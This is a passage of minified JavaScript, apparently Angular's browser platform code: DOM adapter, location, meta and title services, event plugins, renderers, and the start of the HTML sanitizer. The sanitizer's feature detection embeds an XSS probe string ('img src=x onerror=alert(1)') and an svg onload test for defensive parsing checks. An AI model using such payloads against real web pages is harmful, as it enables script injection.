n){},t.prototype.setInnerHTML=function(t,e){},t.prototype.getText=function(t){},t.prototype.setText=function(t,e){},t.prototype.getValue=function(t){},t.prototype.setValue=function(t,e){},t.prototype.getChecked=function(t){},t.prototype.setChecked=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createTemplate=function(t){},t.prototype.createElement=function(t,e){},t.prototype.createElementNS=function(t,e,n){},t.prototype.createTextNode=function(t,e){},t.prototype.createScriptTag=function(t,e,n){},t.prototype.createStyleElement=function(t,e){},t.prototype.createShadowRoot=function(t){},t.prototype.getShadowRoot=function(t){},t.prototype.getHost=function(t){},t.prototype.getDistributedNodes=function(t){},t.prototype.clone=function(t){},t.prototype.getElementsByClassName=function(t,e){},t.prototype.getElementsByTagName=function(t,e){},t.prototype.classList=function(t){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.hasClass=function(t,e){},t.prototype.setStyle=function(t,e,n){},t.prototype.removeStyle=function(t,e){},t.prototype.getStyle=function(t,e){},t.prototype.hasStyle=function(t,e,n){},t.prototype.tagName=function(t){},t.prototype.attributeMap=function(t){},t.prototype.hasAttribute=function(t,e){},t.prototype.hasAttributeNS=function(t,e,n){},t.prototype.getAttribute=function(t,e){},t.prototype.getAttributeNS=function(t,e,n){},t.prototype.setAttribute=function(t,e,n){},t.prototype.setAttributeNS=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e){},t.prototype.removeAttributeNS=function(t,e,n){},t.prototype.templateAwareRoot=function(t){},t.prototype.createHtmlDocument=function(){},t.prototype.getBoundingClientRect=function(t){},t.prototype.getTitle=function(t){},t.prototype.setTitle=function(t,e){},t.prototype.elementMatches=function(t,e){},t.prototype.isTemplateElement=function(t){},t.prototype.isTextNode=function(t){},t.prototype.isCommentNode=function(t){},t.prototype.isElementNode=function(t){},t.prototype.hasShadowRoot=function(t){},t.prototype.isShadowRoot=function(t){},t.prototype.importIntoDoc=function(t){},t.prototype.adoptNode=function(t){},t.prototype.getHref=function(t){},t.prototype.getEventKey=function(t){},t.prototype.resolveAndSetHref=function(t,e,n){},t.prototype.supportsDOMEvents=function(){},t.prototype.supportsNativeShadowDOM=function(){},t.prototype.getGlobalEventTarget=function(t,e){},t.prototype.getHistory=function(){},t.prototype.getLocation=function(){},t.prototype.getBaseHref=function(t){},t.prototype.resetBaseElement=function(){},t.prototype.getUserAgent=function(){},t.prototype.setData=function(t,e,n){},t.prototype.getComputedStyle=function(t){},t.prototype.getData=function(t,e){},t.prototype.supportsWebAnimation=function(){},t.prototype.performanceNow=function(){},t.prototype.getAnimationPrefix=function(){},t.prototype.getTransitionEnd=function(){},t.prototype.supportsAnimation=function(){},t.prototype.supportsCookies=function(){},t.prototype.getCookie=function(t){},t.prototype.setCookie=function(t,e){},t})(),V=(function(t){function e(){var e=t.call(this)||this;e._animationPrefix=null,e._transitionEnd=null;try{var n=e.createElement("div",document);if(null!=e.getStyle(n,"animationName"))e._animationPrefix="";else for(var r=["Webkit","Moz","O","ms"],o=0;o<r.length;o++)if(null!=e.getStyle(n,r[o]+"AnimationName")){e._animationPrefix="-"+r[o].toLowerCase()+"-";break}var i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};Object.keys(i).forEach((function(t){null!=e.getStyle(n,t)&&(e._transitionEnd=i[t])}))}catch(t){e._animationPrefix=null,e._transitionEnd=null}return e}return N.c(e,t),e.prototype.getDistributedNodes=function(t){return t.getDistributedNodes()},e.prototype.resolveAndSetHref=function(t,e,n){t.href=null==n?e:e+"/../"+n},e.prototype.supportsDOMEvents=function(){return!0},e.prototype.supportsNativeShadowDOM=function(){return"function"==typeof document.body.createShadowRoot},e.prototype.getAnimationPrefix=function(){return this._animationPrefix?this._animationPrefix:""},e.prototype.getTransitionEnd=function(){return this._transitionEnd?this._transitionEnd:""},e.prototype.supportsAnimation=function(){return null!=this._animationPrefix&&null!=this._transitionEnd},e})(D),L={class:"className",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},F={"\b":"Backspace","\t":"Tab","":"Delete","":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},j={A:"1",B:"2",C:"3",D:"4",E:"5",F:"6",G:"7",H:"8",I:"9",J:"*",K:"+",M:"-",N:".",O:"/","`":"0","":"NumLock"};k["ɵglobal"].Node&&(M=k["ɵglobal"].Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))});var H,B=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.parse=function(t){throw new Error("parse not implemented")},e.makeCurrent=function(){o(new e)},e.prototype.hasProperty=function(t,e){return e in t},e.prototype.setProperty=function(t,e,n){t[e]=n},e.prototype.getProperty=function(t,e){return t[e]},e.prototype.invoke=function(t,e,n){t[e].apply(t,n)},e.prototype.logError=function(t){window.console&&(console.error?console.error(t):console.log(t))},e.prototype.log=function(t){window.console&&window.console.log&&window.console.log(t)},e.prototype.logGroup=function(t){window.console&&window.console.group&&window.console.group(t)},e.prototype.logGroupEnd=function(){window.console&&window.console.groupEnd&&window.console.groupEnd()},Object.defineProperty(e.prototype,"attrToPropMap",{get:function(){return L},enumerable:!0,configurable:!0}),e.prototype.contains=function(t,e){return M.call(t,e)},e.prototype.querySelector=function(t,e){return t.querySelector(e)},e.prototype.querySelectorAll=function(t,e){return t.querySelectorAll(e)},e.prototype.on=function(t,e,n){t.addEventListener(e,n,!1)},e.prototype.onAndCancel=function(t,e,n){return t.addEventListener(e,n,!1),function(){t.removeEventListener(e,n,!1)}},e.prototype.dispatchEvent=function(t,e){t.dispatchEvent(e)},e.prototype.createMouseEvent=function(t){var e=document.createEvent("MouseEvent");return e.initEvent(t,!0,!0),e},e.prototype.createEvent=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e},e.prototype.preventDefault=function(t){t.preventDefault(),t.returnValue=!1},e.prototype.isPrevented=function(t){return t.defaultPrevented||null!=t.returnValue&&!t.returnValue},e.prototype.getInnerHTML=function(t){return t.innerHTML},e.prototype.getTemplateContent=function(t){return"content"in t&&t instanceof HTMLTemplateElement?t.content:null},e.prototype.getOuterHTML=function(t){return t.outerHTML},e.prototype.nodeName=function(t){return t.nodeName},e.prototype.nodeValue=function(t){return t.nodeValue},e.prototype.type=function(t){return t.type},e.prototype.content=function(t){return this.hasProperty(t,"content")?t.content:t},e.prototype.firstChild=function(t){return t.firstChild},e.prototype.nextSibling=function(t){return t.nextSibling},e.prototype.parentElement=function(t){return t.parentNode},e.prototype.childNodes=function(t){return t.childNodes},e.prototype.childNodesAsList=function(t){for(var e=t.childNodes,n=new Array(e.length),r=0;r<e.length;r++)n[r]=e[r];return n},e.prototype.clearNodes=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.appendChild=function(t,e){t.appendChild(e)},e.prototype.removeChild=function(t,e){t.removeChild(e)},e.prototype.replaceChild=function(t,e,n){t.replaceChild(e,n)},e.prototype.remove=function(t){return t.parentNode&&t.parentNode.removeChild(t),t},e.prototype.insertBefore=function(t,e,n){t.insertBefore(n,e)},e.prototype.insertAllBefore=function(t,e,n){n.forEach((function(n){return t.insertBefore(n,e)}))},e.prototype.insertAfter=function(t,e,n){t.insertBefore(n,e.nextSibling)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e},e.prototype.getText=function(t){return t.textContent},e.prototype.setText=function(t,e){t.textContent=e},e.prototype.getValue=function(t){return t.value},e.prototype.setValue=function(t,e){t.value=e},e.prototype.getChecked=function(t){return t.checked},e.prototype.setChecked=function(t,e){t.checked=e},e.prototype.createComment=function(t){return document.createComment(t)},e.prototype.createTemplate=function(t){var e=document.createElement("template");return e.innerHTML=t,e},e.prototype.createElement=function(t,e){return void 0===e&&(e=document),e.createElement(t)},e.prototype.createElementNS=function(t,e,n){return void 0===n&&(n=document),n.createElementNS(t,e)},e.prototype.createTextNode=function(t,e){return void 0===e&&(e=document),e.createTextNode(t)},e.prototype.createScriptTag=function(t,e,n){void 0===n&&(n=document);var r=n.createElement("SCRIPT");return r.setAttribute(t,e),r},e.prototype.createStyleElement=function(t,e){void 0===e&&(e=document);var n=e.createElement("style");return this.appendChild(n,this.createTextNode(t)),n},e.prototype.createShadowRoot=function(t){return t.createShadowRoot()},e.prototype.getShadowRoot=function(t){return t.shadowRoot},e.prototype.getHost=function(t){return t.host},e.prototype.clone=function(t){return t.cloneNode(!0)},e.prototype.getElementsByClassName=function(t,e){return t.getElementsByClassName(e)},e.prototype.getElementsByTagName=function(t,e){return t.getElementsByTagName(e)},e.prototype.classList=function(t){return Array.prototype.slice.call(t.classList,0)},e.prototype.addClass=function(t,e){t.classList.add(e)},e.prototype.removeClass=function(t,e){t.classList.remove(e)},e.prototype.hasClass=function(t,e){return t.classList.contains(e)},e.prototype.setStyle=function(t,e,n){t.style[e]=n},e.prototype.removeStyle=function(t,e){t.style[e]=""},e.prototype.getStyle=function(t,e){return t.style[e]},e.prototype.hasStyle=function(t,e,n){var r=this.getStyle(t,e)||"";return n?r==n:r.length>0},e.prototype.tagName=function(t){return t.tagName},e.prototype.attributeMap=function(t){for(var e=new Map,n=t.attributes,r=0;r<n.length;r++){var o=n[r];e.set(o.name,o.value)}return e},e.prototype.hasAttribute=function(t,e){return t.hasAttribute(e)},e.prototype.hasAttributeNS=function(t,e,n){return t.hasAttributeNS(e,n)},e.prototype.getAttribute=function(t,e){return t.getAttribute(e)},e.prototype.getAttributeNS=function(t,e,n){return t.getAttributeNS(e,n)},e.prototype.setAttribute=function(t,e,n){t.setAttribute(e,n)},e.prototype.setAttributeNS=function(t,e,n,r){t.setAttributeNS(e,n,r)},e.prototype.removeAttribute=function(t,e){t.removeAttribute(e)},e.prototype.removeAttributeNS=function(t,e,n){t.removeAttributeNS(e,n)},e.prototype.templateAwareRoot=function(t){return this.isTemplateElement(t)?this.content(t):t},e.prototype.createHtmlDocument=function(){return document.implementation.createHTMLDocument("fakeTitle")},e.prototype.getBoundingClientRect=function(t){try{return t.getBoundingClientRect()}catch(t){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}},e.prototype.getTitle=function(t){return document.title},e.prototype.setTitle=function(t,e){document.title=e||""},e.prototype.elementMatches=function(t,e){return t instanceof HTMLElement&&(t.matches&&t.matches(e)||t.msMatchesSelector&&t.msMatchesSelector(e)||t.webkitMatchesSelector&&t.webkitMatchesSelector(e))},e.prototype.isTemplateElement=function(t){return t instanceof HTMLElement&&"TEMPLATE"==t.nodeName},e.prototype.isTextNode=function(t){return t.nodeType===Node.TEXT_NODE},e.prototype.isCommentNode=function(t){return t.nodeType===Node.COMMENT_NODE},e.prototype.isElementNode=function(t){return t.nodeType===Node.ELEMENT_NODE},e.prototype.hasShadowRoot=function(t){return null!=t.shadowRoot&&t instanceof HTMLElement},e.prototype.isShadowRoot=function(t){return t instanceof DocumentFragment},e.prototype.importIntoDoc=function(t){return document.importNode(this.templateAwareRoot(t),!0)},e.prototype.adoptNode=function(t){return document.adoptNode(t)},e.prototype.getHref=function(t){return t.href},e.prototype.getEventKey=function(t){var e=t.key;if(null==e){if(null==(e=t.keyIdentifier))return"Unidentified";e.startsWith("U+")&&(e=String.fromCharCode(parseInt(e.substring(2),16)),3===t.location&&j.hasOwnProperty(e)&&(e=j[e]))}return F[e]||e},e.prototype.getGlobalEventTarget=function(t,e){return"window"===e?window:"document"===e?document:"body"===e?document.body:null},e.prototype.getHistory=function(){return window.history},e.prototype.getLocation=function(){return window.location},e.prototype.getBaseHref=function(t){var e=i();return null==e?null:s(e)},e.prototype.resetBaseElement=function(){U=null},e.prototype.getUserAgent=function(){return window.navigator.userAgent},e.prototype.setData=function(t,e,n){this.setAttribute(t,"data-"+e,n)},e.prototype.getData=function(t,e){return this.getAttribute(t,"data-"+e)},e.prototype.getComputedStyle=function(t){return getComputedStyle(t)},e.prototype.supportsWebAnimation=function(){return"function"==typeof Element.prototype.animate},e.prototype.performanceNow=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()},e.prototype.supportsCookies=function(){return!0},e.prototype.getCookie=function(t){return n.i(I["ɵparseCookieValue"])(document.cookie,t)},e.prototype.setCookie=function(t,e){document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)},e})(V),U=null,q=I.DOCUMENT,W=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._init(),n}return N.c(e,t),e.prototype._init=function(){this._location=r().getLocation(),this._history=r().getHistory()},Object.defineProperty(e.prototype,"location",{get:function(){return this._location},enumerable:!0,configurable:!0}),e.prototype.getBaseHrefFromDOM=function(){return r().getBaseHref(this._doc)},e.prototype.onPopState=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("popstate",t,!1)},e.prototype.onHashChange=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("hashchange",t,!1)},Object.defineProperty(e.prototype,"pathname",{get:function(){return this._location.pathname},set:function(t){this._location.pathname=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"search",{get:function(){return this._location.search},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hash",{get:function(){return this._location.hash},enumerable:!0,configurable:!0}),e.prototype.pushState=function(t,e,n){a()?this._history.pushState(t,e,n):this._location.hash=n},e.prototype.replaceState=function(t,e,n){a()?this._history.replaceState(t,e,n):this._location.hash=n},e.prototype.forward=function(){this._history.forward()},e.prototype.back=function(){this._history.back()},e})(I.PlatformLocation);W.decorators=[{type:k.Injectable}],W.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var z=(function(){function t(t){this._doc=t,this._dom=r()}return t.prototype.addTag=function(t,e){return void 0===e&&(e=!1),t?this._getOrCreateElement(t,e):null},t.prototype.addTags=function(t,e){var n=this;return void 0===e&&(e=!1),t?t.reduce((function(t,r){return r&&t.push(n._getOrCreateElement(r,e)),t}),[]):[]},t.prototype.getTag=function(t){return t?this._dom.querySelector(this._doc,"meta["+t+"]"):null},t.prototype.getTags=function(t){if(!t)return[];var e=this._dom.querySelectorAll(this._doc,"meta["+t+"]");return e?[].slice.call(e):[]},t.prototype.updateTag=function(t,e){if(!t)return null;e=e||this._parseSelector(t);var n=this.getTag(e);return n?this._setMetaElementAttributes(t,n):this._getOrCreateElement(t,!0)},t.prototype.removeTag=function(t){this.removeTagElement(this.getTag(t))},t.prototype.removeTagElement=function(t){t&&this._dom.remove(t)},t.prototype._getOrCreateElement=function(t,e){if(void 0===e&&(e=!1),!e){var n=this._parseSelector(t),r=this.getTag(n);if(r&&this._containsAttributes(t,r))return r}var o=this._dom.createElement("meta");this._setMetaElementAttributes(t,o);var i=this._dom.getElementsByTagName(this._doc,"head")[0];return this._dom.appendChild(i,o),o},t.prototype._setMetaElementAttributes=function(t,e){var n=this;return Object.keys(t).forEach((function(r){return n._dom.setAttribute(e,r,t[r])})),e},t.prototype._parseSelector=function(t){var e=t.name?"name":"property";return e+'="'+t[e]+'"'},t.prototype._containsAttributes=function(t,e){var n=this;return Object.keys(t).every((function(r){return n._dom.getAttribute(e,r)===t[r]}))},t})();z.decorators=[{type:k.Injectable}],z.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var G=new k.InjectionToken("TRANSITION_ID"),K=[{provide:k.APP_INITIALIZER,useFactory:u,deps:[G,q,k.Injector],multi:!0}],Q=(function(){function t(){}return t.init=function(){n.i(k.setTestabilityGetter)(new t)},t.prototype.addToWindow=function(t){k["ɵglobal"].getAngularTestability=function(e,n){void 0===n&&(n=!0);var r=t.findTestabilityInTree(e,n);if(null==r)throw new Error("Could not find testability for element.");return r},k["ɵglobal"].getAllAngularTestabilities=function(){return t.getAllTestabilities()},k["ɵglobal"].getAllAngularRootElements=function(){return t.getAllRootElements()};var e=function(t){var e=k["ɵglobal"].getAllAngularTestabilities(),n=e.length,r=!1,o=function(e){r=r||e,0==--n&&t(r)};e.forEach((function(t){t.whenStable(o)}))};k["ɵglobal"].frameworkStabilizers||(k["ɵglobal"].frameworkStabilizers=[]),k["ɵglobal"].frameworkStabilizers.push(e)},t.prototype.findTestabilityInTree=function(t,e,n){if(null==e)return null;var o=t.getTestability(e);return null!=o?o:n?r().isShadowRoot(e)?this.findTestabilityInTree(t,r().getHost(e),!0):this.findTestabilityInTree(t,r().parentElement(e),!0):null},t})(),X=(function(){function t(t){this._doc=t}return t.prototype.getTitle=function(){return r().getTitle(this._doc)},t.prototype.setTitle=function(t){r().setTitle(this._doc,t)},t})();X.decorators=[{type:k.Injectable}],X.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Y,Z={ApplicationRef:k.ApplicationRef,NgZone:k.NgZone},J="probe",$="coreTokens",tt=(function(){function t(t,e){this.name=t,this.token=e}return t})(),et=[{provide:k.APP_INITIALIZER,useFactory:p,deps:[[tt,new k.Optional],[k.NgProbeToken,new k.Optional]],multi:!0}],nt=new k.InjectionToken("EventManagerPlugins"),rt=(function(){function t(t,e){var n=this;this._zone=e,this._eventNameToPlugin=new Map,t.forEach((function(t){return t.manager=n})),this._plugins=t.slice().reverse()}return t.prototype.addEventListener=function(t,e,n){return this._findPluginFor(e).addEventListener(t,e,n)},t.prototype.addGlobalEventListener=function(t,e,n){return this._findPluginFor(e).addGlobalEventListener(t,e,n)},t.prototype.getZone=function(){return this._zone},t.prototype._findPluginFor=function(t){var e=this._eventNameToPlugin.get(t);if(e)return e;for(var n=this._plugins,r=0;r<n.length;r++){var o=n[r];if(o.supports(t))return this._eventNameToPlugin.set(t,o),o}throw new Error("No event manager plugin found for event "+t)},t})();rt.decorators=[{type:k.Injectable}],rt.ctorParameters=function(){return[{type:Array,decorators:[{type:k.Inject,args:[nt]}]},{type:k.NgZone}]};var ot=(function(){function t(t){this._doc=t}return t.prototype.supports=function(t){},t.prototype.addEventListener=function(t,e,n){},t.prototype.addGlobalEventListener=function(t,e,n){var o=r().getGlobalEventTarget(this._doc,t);if(!o)throw new Error("Unsupported event target "+o+" for event "+e);return this.addEventListener(o,e,n)},t})(),it=(function(){function t(){this._stylesSet=new Set}return t.prototype.addStyles=function(t){var e=this,n=new Set;t.forEach((function(t){e._stylesSet.has(t)||(e._stylesSet.add(t),n.add(t))})),this.onStylesAdded(n)},t.prototype.onStylesAdded=function(t){},t.prototype.getAllStyles=function(){return Array.from(this._stylesSet)},t})();it.decorators=[{type:k.Injectable}],it.ctorParameters=function(){return[]};var st=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._hostNodes=new Set,n._styleNodes=new Set,n._hostNodes.add(e.head),n}return N.c(e,t),e.prototype._addStylesToHost=function(t,e){var n=this;t.forEach((function(t){var r=n._doc.createElement("style");r.textContent=t,n._styleNodes.add(e.appendChild(r))}))},e.prototype.addHost=function(t){this._addStylesToHost(this._stylesSet,t),this._hostNodes.add(t)},e.prototype.removeHost=function(t){this._hostNodes.delete(t)},e.prototype.onStylesAdded=function(t){var e=this;this._hostNodes.forEach((function(n){return e._addStylesToHost(t,n)}))},e.prototype.ngOnDestroy=function(){this._styleNodes.forEach((function(t){return r().remove(t)}))},e})(it);st.decorators=[{type:k.Injectable}],st.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var at={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},ut=/%COMP%/g,ct="_nghost-%COMP%",lt="_ngcontent-%COMP%",pt=(function(){function t(t,e){this.eventManager=t,this.sharedStylesHost=e,this.rendererByCompId=new Map,this.defaultRenderer=new ht(t)}return t.prototype.createRenderer=function(t,e){if(!t||!e)return this.defaultRenderer;switch(e.encapsulation){case k.ViewEncapsulation.Emulated:var n=this.rendererByCompId.get(e.id);return n||(n=new dt(this.eventManager,this.sharedStylesHost,e),this.rendererByCompId.set(e.id,n)),n.applyToHost(t),n;case k.ViewEncapsulation.Native:return new yt(this.eventManager,this.sharedStylesHost,t,e);default:if(!this.rendererByCompId.has(e.id)){var r=y(e.id,e.styles,[]);this.sharedStylesHost.addStyles(r),this.rendererByCompId.set(e.id,this.defaultRenderer)}return this.defaultRenderer}},t.prototype.begin=function(){},t.prototype.end=function(){},t})();pt.decorators=[{type:k.Injectable}],pt.ctorParameters=function(){return[{type:rt},{type:st}]};var ht=(function(){function t(t){this.eventManager=t,this.data=Object.create(null)}return t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){return e?document.createElementNS(at[e],t):document.createElement(t)},t.prototype.createComment=function(t){return document.createComment(t)},t.prototype.createText=function(t){return document.createTextNode(t)},t.prototype.appendChild=function(t,e){t.appendChild(e)},t.prototype.insertBefore=function(t,e,n){t&&t.insertBefore(e,n)},t.prototype.removeChild=function(t,e){t&&t.removeChild(e)},t.prototype.selectRootElement=function(t){var e="string"==typeof t?document.querySelector(t):t;if(!e)throw new Error('The selector "'+t+'" did not match any elements');return e.textContent="",e},t.prototype.parentNode=function(t){return t.parentNode},t.prototype.nextSibling=function(t){return t.nextSibling},t.prototype.setAttribute=function(t,e,n,r){if(r){e=r+":"+e;var o=at[r];o?t.setAttributeNS(o,e,n):t.setAttribute(e,n)}else t.setAttribute(e,n)},t.prototype.removeAttribute=function(t,e,n){if(n){var r=at[n];r?t.removeAttributeNS(r,e):t.removeAttribute(n+":"+e)}else t.removeAttribute(e)},t.prototype.addClass=function(t,e){t.classList.add(e)},t.prototype.removeClass=function(t,e){t.classList.remove(e)},t.prototype.setStyle=function(t,e,n,r){r&k.RendererStyleFlags2.DashCase?t.style.setProperty(e,n,r&k.RendererStyleFlags2.Important?"important":""):t.style[e]=n},t.prototype.removeStyle=function(t,e,n){n&k.RendererStyleFlags2.DashCase?t.style.removeProperty(e):t.style[e]=""},t.prototype.setProperty=function(t,e,n){m(e,"property"),t[e]=n},t.prototype.setValue=function(t,e){t.nodeValue=e},t.prototype.listen=function(t,e,n){return m(e,"listener"),"string"==typeof t?this.eventManager.addGlobalEventListener(t,e,v(n)):this.eventManager.addEventListener(t,e,v(n))},t})(),ft="@".charCodeAt(0),dt=(function(t){function e(e,n,r){var o=t.call(this,e)||this;o.component=r;var i=y(r.id,r.styles,[]);return n.addStyles(i),o.contentAttr=f(r.id),o.hostAttr=d(r.id),o}return N.c(e,t),e.prototype.applyToHost=function(e){t.prototype.setAttribute.call(this,e,this.hostAttr,"")},e.prototype.createElement=function(e,n){var r=t.prototype.createElement.call(this,e,n);return t.prototype.setAttribute.call(this,r,this.contentAttr,""),r},e})(ht),yt=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;i.sharedStylesHost=n,i.hostEl=r,i.component=o,i.shadowRoot=r.createShadowRoot(),i.sharedStylesHost.addHost(i.shadowRoot);for(var s=y(o.id,o.styles,[]),a=0;a<s.length;a++){var u=document.createElement("style");u.textContent=s[a],i.shadowRoot.appendChild(u)}return i}return N.c(e,t),e.prototype.nodeOrShadowRoot=function(t){return t===this.hostEl?this.shadowRoot:t},e.prototype.destroy=function(){this.sharedStylesHost.removeHost(this.shadowRoot)},e.prototype.appendChild=function(e,n){return t.prototype.appendChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.insertBefore=function(e,n,r){return t.prototype.insertBefore.call(this,this.nodeOrShadowRoot(e),n,r)},e.prototype.removeChild=function(e,n){return t.prototype.removeChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.parentNode=function(e){return this.nodeOrShadowRoot(t.prototype.parentNode.call(this,this.nodeOrShadowRoot(e)))},e})(ht),vt=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return!0},e.prototype.addEventListener=function(t,e,n){return t.addEventListener(e,n,!1),function(){return t.removeEventListener(e,n,!1)}},e})(ot);vt.decorators=[{type:k.Injectable}],vt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var mt={pan:!0,panstart:!0,panmove:!0,panend:!0,pancancel:!0,panleft:!0,panright:!0,panup:!0,pandown:!0,pinch:!0,pinchstart:!0,pinchmove:!0,pinchend:!0,pinchcancel:!0,pinchin:!0,pinchout:!0,press:!0,pressup:!0,rotate:!0,rotatestart:!0,rotatemove:!0,rotateend:!0,rotatecancel:!0,swipe:!0,swipeleft:!0,swiperight:!0,swipeup:!0,swipedown:!0,tap:!0},gt=new k.InjectionToken("HammerGestureConfig"),_t=(function(){function t(){this.events=[],this.overrides={}}return t.prototype.buildHammer=function(t){var e=new Hammer(t);e.get("pinch").set({enable:!0}),e.get("rotate").set({enable:!0});for(var n in this.overrides)e.get(n).set(this.overrides[n]);return e},t})();_t.decorators=[{type:k.Injectable}],_t.ctorParameters=function(){return[]};var bt=(function(t){function e(e,n){var r=t.call(this,e)||this;return r._config=n,r}return N.c(e,t),e.prototype.supports=function(t){if(!mt.hasOwnProperty(t.toLowerCase())&&!this.isCustomEvent(t))return!1;if(!window.Hammer)throw new Error("Hammer.js is not loaded, can not bind "+t+" event");return!0},e.prototype.addEventListener=function(t,e,n){var r=this,o=this.manager.getZone();return e=e.toLowerCase(),o.runOutsideAngular((function(){var i=r._config.buildHammer(t),s=function(t){o.runGuarded((function(){n(t)}))};return i.on(e,s),function(){return i.off(e,s)}}))},e.prototype.isCustomEvent=function(t){return this._config.events.indexOf(t)>-1},e})(ot);bt.decorators=[{type:k.Injectable}],bt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]},{type:_t,decorators:[{type:k.Inject,args:[gt]}]}]};var wt=["alt","control","meta","shift"],Et={alt:function(t){return t.altKey},control:function(t){return t.ctrlKey},meta:function(t){return t.metaKey},shift:function(t){return t.shiftKey}},Ct=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return null!=e.parseEventName(t)},e.prototype.addEventListener=function(t,n,o){var i=e.parseEventName(n),s=e.eventCallback(i.fullKey,o,this.manager.getZone());return this.manager.getZone().runOutsideAngular((function(){return r().onAndCancel(t,i.domEventName,s)}))},e.parseEventName=function(t){var n=t.toLowerCase().split("."),r=n.shift();if(0===n.length||"keydown"!==r&&"keyup"!==r)return null;var o=e._normalizeKey(n.pop()),i="";if(wt.forEach((function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i+=t+".")})),i+=o,0!=n.length||0===o.length)return null;var s={};return s.domEventName=r,s.fullKey=i,s},e.getEventFullKey=function(t){var e="",n=r().getEventKey(t);return n=n.toLowerCase()," "===n?n="space":"."===n&&(n="dot"),wt.forEach((function(r){if(r!=n){(0,Et[r])(t)&&(e+=r+".")}})),e+=n},e.eventCallback=function(t,n,r){return function(o){e.getEventFullKey(o)===t&&r.runGuarded((function(){return n(o)}))}},e._normalizeKey=function(t){switch(t){case"esc":return"escape";default:return t}},e})(ot);Ct.decorators=[{type:k.Injectable}],Ct.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var St,xt=(function(){function t(t,e){this.defaultDoc=t,this.DOM=e;var n=this.DOM.createHtmlDocument();if(this.inertBodyElement=n.body,null==this.inertBodyElement){var r=this.DOM.createElement("html",n);this.inertBodyElement=this.DOM.createElement("body",n),this.DOM.appendChild(r,this.inertBodyElement),this.DOM.appendChild(n,r)}return this.DOM.setInnerHTML(this.inertBodyElement,'<svg><g onload="this.parentNode.remove()"></g></svg>'),this.inertBodyElement.querySelector&&!this.inertBodyElement.querySelector("svg")?void(this.getInertBodyElement=this.getInertBodyElement_XHR):(this.DOM.setInnerHTML(this.inertBodyElement,'<svg><p><style><img src="</style><img src=x onerror=alert(1)//">'),this.inertBodyElement.querySelector&&this.inertBodyElement.querySelector("svg img")&&g()?void(this.getInertBodyElement=this.getInertBodyElement_DOMParser):void(this.getInertBodyElement=this.getInertBodyElement_InertDocument))}return t.prototype.getInertBodyElement_XHR=function(t){t="<body><remove></remove>"+t+"</body>";try{t=encodeURI(t)}catch(t){return null}var e=new XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.removeChild(n.firstChild),n},t.prototype.getInertBodyElement_DOMParser=function(t){t="<body><remove></remove>"+t+"</body>";try{var e=(new window.DOMParser).parseFromString(t,"text/html").body;return e.removeChild(e.firstChild),e}catch(t){return null}},t.prototype.getInertBodyElement_InertDocument=function(t){var e=this.DOM.createElement("template");return"content"in e?(this.DOM.setInnerHTML(e,t),e):(this.DOM.setInnerHTML(this.inertBodyElement,t),this.defaultDoc.documentMode&&this.stripCustomNsAttrs(this.inertBodyElement),this.inertBodyElement)},t.prototype.stripCustomNsAttrs=function(t){var e=this;this.DOM.attributeMap(t).forEach((function(n,r){"xmlns:ns1"!==r&&0!==r.indexOf("ns1:")||e.DOM.removeAttribute(t,r)}));for(var n=0,r=this.DOM.childNodesAsList(t);n<r.length;n++){var 